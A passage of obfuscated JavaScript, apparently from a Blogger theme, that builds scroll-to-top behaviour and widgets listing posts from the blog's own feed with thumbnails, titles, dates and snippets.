34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\